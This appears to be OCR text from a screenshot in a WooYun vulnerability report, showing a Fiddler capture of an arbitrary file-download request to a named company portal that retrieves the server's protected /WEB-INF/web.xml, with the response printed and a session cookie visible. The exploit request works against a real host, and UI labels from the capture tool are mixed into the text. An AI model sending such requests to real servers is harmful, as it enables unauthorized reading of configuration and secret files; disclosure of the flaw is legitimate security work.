 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename=1.txt
ETag: W/"7971-1428038951046"
Last-Modified: Fri, 03 Apr 2015 05:29:11 GMT
Content-Type: text/xml;charset=gb2312
Content-Length: 7971
Date: Thu, 05 Nov 2015 05:28:08 GMT
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<display-name>MTEAF For Sqlserver</display-name>
<!-- <filter>
<filter-name>LogOrNot</filter-name>
<filter-class>com.puda2.mteaf.extend.generalaction.UserLoginFilter</filter-class>
<init-param>
<param-name>LOGONJSP</param-name>
<param-value>/login.jsp</param-value>
</init-param>
<init-param>
<param-name>CONTEXTNAME</param-name>
<param-value>/portal</param-value>
</init-param>
<init-param>
<param-name>NOTNEEDLOGIN</param-name>
<param-value>/notneedlogin</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>LogOrNot</filter-name>
<url-pattern>*.jsp</url-pattern>
</filter-mapping>
-->
<filter>
<filter-name>HeadFilter</filter-name>
<display-name>HeadFilter Filter</display-name>
<description>first filter</description>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://gte.cnoocgas.com:8080/portal/download.jsp?urli=/WEB-INF/web.xml&filename
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: gte.cnoocgas.com:8080
Connection: Keep-Alive
Cookie: JSESSIONID=7C51828E2BE5287E0DAFCAB5C28979AD
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename=1.txt
ETag: W/"7971-1428038951046"
Last-Modified: Fri, 03 Apr 2015 05:29:11 GMT
Content-Type: text/xml;charset=gb2312
Content-Length: 7971
Date: Thu, 05 Nov 2015 05:28:08 GMT
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
<web-app>
<display-name>MTEAF For Sqlserver</display-name>
<!-- <filter>
<filter-name>LogOrNot</filter-name>
<filter-class>com.puda2.mteaf.extend.generalaction.UserLoginFilter</filter-cla
<init-param>
<param-name>LOGONJSP</param-name>
<param-value>/login.jsp</param-value>
</init-param>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 12 http://gte.cnoocgas.com:8080/portal/download.jsp?urli=/WEB-INF/web.xml&filename=1.txt
www.wooyun.org